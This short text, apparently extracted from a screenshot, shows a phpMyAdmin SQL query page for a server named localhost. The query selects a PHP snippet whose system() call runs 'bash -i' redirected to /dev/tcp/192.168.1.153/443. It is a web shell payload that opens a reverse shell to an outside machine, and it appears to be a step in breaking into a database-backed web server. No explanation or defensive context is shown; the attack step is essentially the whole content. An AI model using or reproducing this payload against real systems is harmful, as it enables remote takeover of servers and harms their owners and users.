 datasafe.votenow.local/server_sql.php
← Server: localhost
Databases SQL Status Export Import Settings Variables
Run SQL query/queries on server “localhost”:
1 SELECT '<?php system ("bash -i >& /dev/tcp/192.168.1.153/443 0>&1"); ?>'
2